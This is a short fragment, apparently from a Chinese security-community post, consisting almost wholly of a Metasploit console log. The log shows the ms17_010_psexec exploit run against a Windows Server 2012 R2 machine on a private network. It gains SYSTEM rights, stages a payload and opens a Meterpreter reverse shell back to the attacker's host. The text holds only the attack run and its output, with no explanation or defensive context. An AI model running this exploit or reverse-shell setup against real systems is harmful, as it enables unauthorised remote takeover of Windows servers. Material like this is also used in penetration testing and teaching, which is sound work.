 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.46:4444
[*] 192.168.1.9:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 192.168.1.9:445 - Built a write-what-where primitive...
[+] 192.168.1.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.9:445 - Selecting PowerShell target
[*] 192.168.1.9:445 - Executing the payload...
[+] 192.168.1.9:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.1.9
[*] Meterpreter session 2 opened (192.168.1.46:4444 -> 192.168.1.9:61171) at 2023-11-03 10:30:00 -0400
meterpreter >
先知社区